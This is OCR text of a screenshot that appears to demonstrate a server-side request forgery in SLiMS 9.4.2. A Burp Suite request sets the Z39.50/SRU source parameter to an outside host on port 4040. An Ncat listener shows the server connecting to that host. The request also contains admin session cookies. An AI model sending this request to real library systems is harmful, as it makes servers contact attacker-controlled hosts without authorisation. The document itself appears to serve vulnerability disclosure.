 Senayan | Senayan Library Man
127.0.0.1:8008/slims9_bulian-9.4.2/
127.0.0.1:8008/slims9_bulian-9.4.2/ad
admon
Librarian
BIBLIOGRAPHIC
Bibliographic List
Add New Bibliography
ITEMS
Item List
Checkout Items
COPY CATALOGUING
MARC SRU
Z3950 SRU
P2P Service
TOOLS
Labels Printing
Item Barcodes Printing
MARC Export
MARC Import
Catalog Printing
Home Bibliography Circulation M
Z3950 Search/Retrieve
Search aaaaaaaa
* Please make sure you have a working Internet
No Results Found!
SLiMS 9 (Bulian)
Burp Suite Community Edition v2022.7.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
5 × 6 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /slims9_bulian-9.4.2/admin/modules/bibliography/z3950sru.php?
keywords=aaaaaaaa&index=0&z3950_SRU_source=
http%3A%2F%2F103. %3A4040 HTTP/1.1
2 Host: 127.0.0.1:8008
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer:
http://127.0.0.1:8008/slims9_bulian-9.4.2/admin/index.php?mod=bibl
iography
10 Cookie: SenayanAdmin=fen8ms3k43b13619f4cse9gvjg; admin_logged_in=1
; SenayanMember=q6m834ipjphtga5s52nuk4dc5q
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
15
Response
ssh — 135×16
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4040
Ncat: Listening on 0.0.0.0:4040
Ncat: Connection from .
Ncat: Connection from :51106.
GET /?version=1.1&operation=searchRetrieve&query=%22aaaaaaaa%22&startRecord=1&maximumRecords=20&recordSchema=mods HTTP/1.0
Host: :4040
Connection: close